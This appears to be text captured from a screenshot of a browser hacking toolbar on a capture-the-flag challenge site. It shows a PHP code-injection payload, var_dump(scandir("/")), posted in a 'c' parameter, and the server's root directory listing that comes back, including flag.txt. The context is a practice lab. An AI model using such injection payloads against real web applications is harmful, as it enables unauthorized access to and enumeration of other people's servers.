 Load URL
https://6e1fefa4-1ad1-4a0c-a963-31d786bb93a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_dump(scandir("/"));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev"
[5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=>
string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4)
"sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }